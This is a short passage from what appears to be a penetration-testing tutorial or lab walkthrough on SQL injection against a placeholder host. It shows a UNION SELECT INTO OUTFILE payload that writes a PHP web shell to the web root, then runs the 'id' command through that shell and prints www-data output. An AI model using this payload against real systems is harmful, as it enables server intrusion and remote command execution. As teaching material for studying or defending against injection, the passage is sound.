 elect "",'<?php system($_REQUEST[0]); ?>', "", "" into outfile '/var/www/html/shell.php'-- -
http://SERVER_IP:PORT/search.php?port_code=cn
Search for a port: Search
Port Code Port City Port Volume
Once again, we don't see any errors, which means the file write probably worked. This can be verified by
browsing to the /shell.php file and executing commands via the 0 parameter, with ?0=id in our URL:
http://SERVER_IP:PORT/shell.php?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)